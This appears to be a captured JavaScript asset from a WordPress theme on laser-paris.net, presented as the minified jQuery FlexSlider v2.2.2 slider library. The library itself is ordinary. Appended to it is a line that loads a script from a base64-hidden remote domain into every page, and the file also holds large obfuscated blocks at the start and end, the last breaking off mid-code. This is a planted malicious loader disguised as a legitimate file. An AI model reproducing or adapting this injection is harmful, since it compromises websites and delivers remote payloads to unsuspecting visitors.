_0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/flexslider.min.js
body_size: 14705
content:
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var 